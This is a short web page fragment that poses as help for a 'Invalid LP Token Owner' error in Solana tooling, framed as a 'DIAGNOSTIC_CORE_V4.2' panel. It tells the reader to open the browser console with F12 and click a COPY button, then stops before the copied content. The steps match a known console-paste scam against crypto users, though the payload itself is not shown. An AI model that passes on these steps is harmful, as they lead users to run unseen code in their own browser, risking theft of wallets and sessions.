
WHAT IS INVALID LP TOKEN
OWNER (Solana-streamer
Error)
by
Admin
18 Mei 2026
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid lp token owner
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then